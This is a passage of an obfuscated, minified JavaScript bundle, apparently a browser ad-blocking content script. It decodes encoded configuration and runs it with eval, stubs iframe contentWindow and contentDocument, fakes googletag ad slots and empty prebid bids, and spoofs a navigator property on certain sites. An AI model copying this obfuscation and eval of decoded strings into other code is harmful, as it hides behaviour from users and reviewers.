axa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcirk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1a5rxraabrwv6gr3a8a1a0aga1agrwgia8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nayrbayr3a4qnnrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcirk,rka5agvabredrkrqrkav8vrna5rwrcrn89axaxrx8rcr3rc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcprwddagrxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgaw,i,a4,rjr3,rjay,rjn,r3r3,ina8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axahraa0a5abvpaha5rx98rasah9drkai,brka5rxagrxraabv8rkrqrka2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rvagrwrvr9rvdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjai,brka5rxagrxraabv8rkrqrka2axah98abrwraagrxa5ahrw6crxrxdah9drkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjir3rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayiqrjrb4n4rjahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcavvababvprcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgr3a8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahawrkai,brka5rxagrxraabv8rkrqrka2a0ahavv8drx8ahva0abagrw6rxahavrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir3iawqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcr5rea3urciawawfr34awrcprwddagrxrcr3a4rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcavvababvprcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2a0ahp98r4rw6ahagahabavrvr9rva2a0ahp98r4rw6ahpahabrvr9rva2ax9r4rw69abrwv6rk,rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrcavrxcv8rxahrjahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahr3rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir34ayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcr5rea3urciawawfr34awrccvvabrx8rcr3nrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2rjnrj4a4r3ayqrbrjnqna4ia4,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2rbqrkai";if(18===e[t(2229)])return null;const n=(0,P.OC)(decodeURI(e));if(!n)throw t(1310);return n}catch(e){const n=t(285)[t(1255)](e);return s.A[t(558)](n),null}},O=(t,e,n,r)=>{const i=a1u;t[i(2364)]((t=>i(3168)===t[i(1231)]||i(1865)===t[i(1231)]&&e||i(583)===t[i(1231)]&&e&&n||i(2574)===t[i(1231)]&&!e))[i(848)]((t=>(t=>{const e=i;try{const n=t[e(641)][e(231)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,X.Wq)({protectUrlContext:r,url:n,endpoint:V.A[e(527)]})))[e(231)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,o.md)(e)));t[e(1989)]&&m(n),t[e(3145)]&&window[e(2501)]((()=>m(n)),t[e(3145)][e(2855)]),t[e(2242)]&&window[e(2350)](t[e(2242)][e(2333)],(()=>m(n)))}catch(t){console[e(558)](t)}})(t)))},m=L=>{const Eo=a1u;try{eval(L)}catch(t){V.A[Eo(838)]&&console[Eo(558)](Eo(1270),t)}}},2691:(W,A,d)=>{"use strict";const EX=a1u;d.d(A,{Hz:()=>m,b9:()=>O,bb:()=>M,hQ:()=>U});var V=d(7549),P=d(2997),o=d(6516);const X=EX(2389),s={querySelectorAll:()=>[]},S={postMessage:()=>null,document:s,parent:window};function O(){const t=EX;P.A[t(1368)]();const e=Object[t(2995)](HTMLIFrameElement[t(1056)],t(253));Object[t(885)](HTMLIFrameElement[t(1056)],t(253),{get:function(){const n=t;if(this[n(3140)](X))return S;for(var r=arguments[n(2229)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(1283)][n(857)](this,...i)}});const n=Object[t(2995)](HTMLIFrameElement[t(1056)],t(807));Object[t(885)](HTMLIFrameElement[t(1056)],t(807),{get:function(){const e=t;if(this[e(3140)](X))return s;for(var r=arguments[e(2229)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(1283)][e(857)](this,...i)}})}function m(t){t[EX(778)](X,"")}function L(){const t=EX,e=navigator[t(1830)][t(1370)]();return![t(1683),t(1644),t(1116),t(1730),t(621),t(1772)][t(2976)]((n=>e[t(402)](n)))&&[t(2391),t(1160)][t(2976)]((n=>e[t(402)](n)))}function E(t,e){return(0,o.c)(((n,r)=>{const i=a1u;let o=0;t[i(848)]((s=>{const a=i;s[a(2016)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(2229)]&&n(!1)}))[a(314)](r)}))}))}function U(t){const n=EX,r=/__#\{(.*?)\}#__/gi,i=[];let o=0,s=null;for(;null!==(s=r[n(259)](t));)i[n(3036)](t[n(341)](o,s[n(2816)])),i[n(3036)](e(s[1])),o=s[n(2816)]+s[0][n(2229)];return i[n(3036)](t[n(341)](o)),i[n(914)]("")}function e(c){const EC=EX;try{const Z=eval(c);return null===Z?EC(575):void 0===Z?EC(1407):Z[EC(2616)]()}catch(t){return console[EC(558)](t),t[EC(2616)]()}}function M(t){const e=EX;[e(1162),e(1395),e(2256),e(2971),e(2984),e(3142),e(1678),e(3160),e(140),e(907),e(2868)][e(2976)]((t=>location[e(2610)][e(2066)](t)))&&Object[e(885)](t,e(215),{get:function(){return 8}})}const C=(t,e,n)=>{const r=EX;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(542)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(707)][t]=e,o),clearTargeting:()=>(i[r(707)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(707)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(126)](i[r(707)]),getTargetingMap:()=>i[r(707)],setForceSafeFrame:t=>o};return o};function n(t){const e=EX;window[e(2307)]=window[e(2307)]||{},window[e(2307)][e(1453)]=window[e(2307)][e(1453)]||[];const n=function(){const n=e,r=window[n(2307)][n(723)];window[n(2307)][n(723)]=function(e,i){const o=n;if(i===window[o(2307)][o(2750)][o(684)][o(553)]||t[o(2976)]((t=>e[o(1370)]()[o(402)](t[o(1370)]()))))return V.A[o(838)](o(2882),e),C(e,o(542),o(2974));for(var s=arguments[o(2229)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(857)](this,e,i,...a)}};try{window[e(2307)][e(1453)][e(2320)](n)}catch(t){V.A[e(558)](e(2602)+t),window[e(2307)][e(1453)][e(3036)](n),window[e(2307)][e(1453)][e(3036)]((()=>{const t=e,n=window[t(2307)][t(705)]()[t(3105)]()[t(2364)]((e=>e[t(644)]()))[t(2364)]((e=>e[t(1716)]()[t(1370)]()[t(402)](t(2974))));n[t(2229)]>0&&(V.A[t(838)](t(673)+n[t(1211)]((e=>e[t(1716)]()))[t(914)](", ")),window[t(2307)][t(2184)](n))}))}}function t(t){const e=EX;if(0===t[e(2229)])return;window[e(2307)]=window[e(2307)]||{},window[e(2307)][e(1453)]=window[e(2307)][e(1453)]||[];const n=function(){const n=e,r=window[n(2307)][n(312)];window[n(2307)][n(312)]=function(e,i,o){const s=n,a=t[s(2364)]((t=>e[s(402)](t)));if(a[s(2229)]>0)return V.A[s(838)](s(2586),e,s(2807),a[s(914)](", "),"]"),C(e,i,o);for(var c=arguments[s(2229)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(857)](this,e,i,o,...l)}};try{window[e(2307)][e(1453)][e(2320)](n)}catch(r){V.A[e(558)](e(2602)+r),window[e(2307)][e(1453)][e(3036)](n),window[e(2307)][e(1453)][e(3036)]((()=>{const n=e,r=window[n(2307)][n(705)]()[n(3105)]()[n(2364)]((e=>t[n(2976)]((t=>e[n(1716)]()[n(402)](t)))));r[n(2229)]>0&&(V.A[n(838)](n(2459)+r[n(1211)]((t=>t[n(1716)]()))[n(914)](", ")),window[n(2307)][n(2184)](r))}))}}function D(){const t=EX;(arguments[t(2229)]>0&&void 0!==arguments[0]?arguments[0]:[t(3014)])[t(848)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(949)]=window[e][n(949)]||[],window[e][n(949)][n(3036)]((function(){const t=n,r=function(t){const n=a1u;try{t&&n(2769)==typeof t[n(2283)]&&(V.A[n(838)](n(2196)[n(1255)](e),t[n(2283)]),setTimeout((()=>t[n(2283)]([])),0)),V.A[n(838)](n(2604)[n(1255)](e),t)}catch(t){V.A[n(558)](n(972)[n(1255)](e),t)}return Promise[n(2057)]({bids:[],timedOut:[],auctionId:null})};r[t(390)]=function(n){const r=t;return r(2769)!=typeof n||V.A[r(838)](""[r(1255)](e,r(549))[r(1255)](n)),n},window[e][t(1174)]=r,window[e][t(961)]=function(){const n=t;V.A[n(838)](n(311)[n(1255)](e,n(194)))},window[e][t(369)]=function(){const n=t;V.A[n(838)](n(311)[n(1255)](e,n(2148)))},window[e][t(1912)]=function(){const n=t;return V.A[n(838)](n(311)[n(1255)](e,n(2634))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(2179);function s(){const t=r,e=i.A[t(1283)](o);return e?t(2227)===e:void 0}function a(t){const e=r;i.A[e(2249)](o,t[e(2616)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1u;if(Object[e(3163)])return Object[e(3163)](t);{const n={};return t[e(848)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{T:()=>i});const i=r(2898)},7401:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2028)](t){const e=r;if(!t[e(1686)])return 0;let n;for(n=0;n<t[e(1686)][e(412)][e(2229)]&&t[e(1686)][e(412)][n]!==t;n++);return n}static[r(2411)](){const t=r;let e=arguments[t(2229)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3143)]!==e[t(2612)]}catch(t){return!0}}static[r(995)](){const t=r;if(void 0!==l[t(157)])return l[t(157)];if(!l[t(2411)]())return l[t(157)]=!1,!1;if(window[t(329)][t(533)][t(987)](t(2062))||(0,o.EW)(window[t(329)][t(533)]))return l[t(157)]=!0,!0;try{if((window[t(329)][t(533)][t(402)]("#")?window[t(329)][t(533)][t(341)](0,window[t(329)][t(533)][t(263)]("#")):window[t(329)][t(533)])===(window[t(1994)][t(329)][t(533)][t(402)]("#")?window[t(1994)][t(329)][t(533)][t(341)](0,window[t(1994)][t(329)][t(533)][t(263)]("#")):window[t(1994)][t(329)][t(533)]))return l[t(157)]=!0,!0}catch(t){}return l[t(157)]=!1,!1}static[r(1245)](){const t=r;if(!this[t(2411)]())return!1;try{return window[t(1994)][t(329)][t(533)],!1}catch(t){return!0}}static[r(871)](t){const e=r,n=e(1577);let i=t[n];return i||(i=a.A[e(1325)](),t[n]=i),i}static[r(467)](t){const e=r,n=document[e(2649)](e(3045)),i=s.A[e(1283)]()[e(2672)][e(1283)][e(857)](t);for(let t=0;t<i[e(2229)];t++){const r=i[t];s.A[e(1283)]()[e(3040)][e(857)](n,r[e(2064)],r[e(646)])}return s.A[e(1283)]()[e(1647)][e(2249)][e(857)](n,s.A[e(1283)]()[e(1647)][e(1283)][e(857)](t)),n}static[r(727)](t,e){const n=r;e[n(137)]?s.A[n(1283)]()[n(326)][n(857)](e[n(694)],t,e[n(137)]):s.A[n(1283)]()[n(2961)][n(857)](e[n(694)],t)}static async[r(1561)](t,e){const n=r;if(s.A[n(1283)]()[n(1362)][n(857)](t,n(1031))&&!s.A[n(1283)]()[n(1362)][n(857)](t,n(1971))){const r=(0,c.c)((e=>{const r=n;s.A[r(1283)]()[r(2474)][r(857)](t,r(1209),(()=>{e()})),s.A[r(1283)]()[r(2474)][r(857)](t,r(558),(()=>{e()}))}));return e[n(1686)][n(2337)](t,e),r}return e[n(1686)][n(2337)](t,e),(0,c.c)((t=>t()))}static async[r(1461)](t,e){const n=r;if(s.A[n(1283)]()[n(1362)][n(857)](e,n(1031))&&!s.A[n(1283)]()[n(1362)][n(857)](e,n(1971))){const r=(0,c.c)((t=>{const r=n;s.A[r(1283)]()[r(2474)][r(857)](e,r(1209),(()=>{t()})),s.A[r(1283)]()[r(2474)][r(857)](e,r(558),(()=>{t()}))}));return s.A[n(1283)]()[n(2961)][n(857)](t,e),r}return s.A[n(1283)]()[n(2961)][n(857)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(157),void 0)},7194:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(1700)](t){const e=r;return!!(t&&t instanceof Element)&&e(1611)===window[e(1177)](t)[e(1251)]}static[r(1506)](t){const e=r;return!!(t&&t instanceof Element)&&e(831)===window[e(1177)](t)[e(1511)]}static[r(1810)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(1283)](window)[e(1799)][e(1283)][e(857)](t)[e(1251)],s=window[e(1177)](t);return e(1611)===s[e(1251)]&&(o.A[e(1283)](window)[e(1799)][e(1283)][e(857)](t)[e(1251)]=e(1292),e(1611)===s[e(1251)]&&(n=!0)),""===i?o.A[e(1283)](window)[e(1799)][e(1283)][e(857)](t)[e(1669)](e(1251)):o.A[e(1283)](window)[e(1799)][e(1283)][e(857)](t)[e(1251)]=i,n}static[r(777)](t){const e=r;let n=t[e(694)];for(;n;){if(this[e(1700)](n))return!0;n=n[e(694)]}return!1}static async[r(1731)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(1185)](t):t instanceof Element&&this[e(1178)](t)}static async[r(1185)](t){const e=r,n=new u(t);return await n[e(187)]()}static[r(1178)](t){const e=r;if(!t||!document[e(1545)](t))return!1;if(this[e(1810)](t))return a.A[e(838)](e(2689)),!1;const n=t[e(3102)]();return!(n.x+window[e(2074)]+n[e(174)]<-500&&(a.A[e(838)](e(2963)),a.A[e(838)](e(2648)[e(1255)](n.x,e(2668))[e(1255)](n.y,e(2670))[e(1255)](window[e(2074)],e(2660))[e(1255)](window[e(620)],e(698))[e(1255)](n[e(174)],e(2477))[e(1255)](n[e(634)])),1))}static[r(1094)](t){const e=r;return function(){const e=a1u,n=window[e(1177)](t);return e(1983)===t[e(1387)][e(1370)]()||!(e(1139)!==t[e(1387)][e(1370)]()||!(t[e(1031)]||n[e(584)]&&e(1611)!==n[e(584)]))||!(e(3091)!==t[e(1387)][e(1370)]()||!n[e(584)]||e(1611)===n[e(584)])||"a"===t[e(1387)][e(1370)]()}()&&this[e(187)](t)}static[r(187)](t){const e=r,n=window[e(1177)](t);if(e(1611)===n[e(1251)])return!1;if(e(144)!==n[e(1511)])return!1;if(parseFloat(n[e(2522)])<.2)return!1;if(t[e(2228)]<10||t[e(656)]<10)return!1;let i=t[e(1686)];for(;i;){if(this[e(1810)](i))return!1;i=i[e(1686)]}return!0}static async[r(1329)](t){const e=r;for(const n of Array[e(3048)](t[e(507)](e(1139))))if(l[e(1094)](n))return!0;for(const n of Array[e(3048)](t[e(507)](e(1983))))if(l[e(1094)](n))return!0;for(const n of Array[e(3048)](t[e(507)](e(3091))))if(l[e(1094)](n))return!0;for(const n of Array[e(3048)](t[e(507)]("a")))if(l[e(1094)](n))return!0;const n=[];for(const r of Array[e(3048)](t[e(507)](e(526)))){const t=new u(r);n[e(3036)](t[e(187)]())}return(await Promise[e(3168)](n))[e(2976)]((t=>!0===t))}static[r(1957)](t){u[r(2038)](t)}}class u{constructor(t){const e=r;this[e(526)]=t,(0,i.A)(this,e(592),void 0),(0,i.A)(this,e(377),!1),(0,i.A)(this,e(3056),0)}[r(187)](){return(0,c.c)((t=>{const e=a1u;if(!l[e(187)](this[e(526)]))return t(!1);this[e(3056)]&&window[e(1672)](this[e(3056)]),this[e(3056)]=o.A[e(1283)](window)[e(2381)][e(857)](window,(()=>{const n=e;if(this[n(377)])return void window[n(1672)](this[n(3056)]);if(!this[n(526)]||!o.A[n(1283)]()[n(218)][n(1283)][n(857)](this[n(526)]))return window[n(1672)](this[n(3056)]),t(!1);this[n(592)]=new MessageChannel,this[n(592)][n(1400)][n(2908)]=e=>{const r=n,i=o.A[r(1283)]()[r(2889)][r(1283)][r(857)](e);if(r(2967)==typeof i&&(0,s._)(i)){this[r(377)]=!0;const e=(0,s.ks)(i);e===u[r(846)]?t(!0):e===u[r(2739)]&&t(!1)}};const r=(0,s.md)(u[n(323)]);o.A[n(1283)]()[n(218)][n(1283)][n(857)](this[n(526)])[n(2393)](r,"*",[this[n(592)][n(2220)]])}),200),o.A[e(1283)](window)[e(2835)][e(857)](window,(()=>{const n=e;this[n(377)]||(window[n(1672)](this[n(3056)]),t(!1))}),3e3)}))}[r(3034)](){const t=r;this[t(3056)]&&window[t(1672)](this[t(3056)]),this[t(592)][t(1400)][t(2908)]=null,this[t(592)][t(2220)][t(2908)]=null}static[r(2038)](t){const e=r;o.A[e(1283)](t)[e(2474)][e(857)](t,e(1533),(async n=>{const r=e,i=o.A[r(1283)]()[r(2889)][r(1283)][r(857)](n);if(r(2967)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(323)]&&a!==this[r(1969)])return;const c=n[r(2943)][0];c[r(2393)]((0,s.md)(u[r(3008)]));const d=await l[r(1329)](t[r(3124)])?u[r(846)]:u[r(2739)];c[r(2393)]((0,s.md)(d))}))}}(0,i.A)(u,r(323),r(1365)),(0,i.A)(u,r(1969),r(3146)),(0,i.A)(u,r(3008),r(287)),(0,i.A)(u,r(846),r(3104)),(0,i.A)(u,r(2739),r(505))},1221:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(2922)](t){this[r(404)]=t}static[r(1283)](t){const e=r;let n=!(arguments[e(2229)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2229)]>2&&void 0!==arguments[2]?arguments[2]:e(362);try{return 